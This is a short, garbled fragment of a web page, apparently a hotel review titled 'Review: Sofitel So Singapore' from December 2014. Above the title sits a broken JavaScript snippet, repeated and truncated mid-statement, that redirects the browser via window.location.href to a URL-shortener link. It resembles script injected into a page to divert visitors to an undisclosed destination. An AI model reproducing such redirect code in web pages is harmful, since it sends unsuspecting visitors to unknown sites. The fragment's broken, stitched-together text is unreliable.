
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Review: Sofitel So Singapore
December 20, 2014